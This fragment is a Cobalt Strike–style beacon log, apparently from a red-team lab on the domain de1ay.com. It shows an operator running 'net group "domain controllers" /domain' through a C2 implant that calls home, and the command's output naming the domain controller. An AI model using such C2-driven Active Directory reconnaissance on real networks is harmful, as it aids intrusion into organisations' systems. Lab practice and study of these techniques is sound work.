 [11/11 09:55:25] beacon> shell net group "domain controllers" /domain
[11/11 09:55:25] [*] Tasked beacon to run: net group "domain controllers" /domain
[11/11 09:55:25] [+] host called home, sent: 69 bytes
[11/11 09:55:25] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。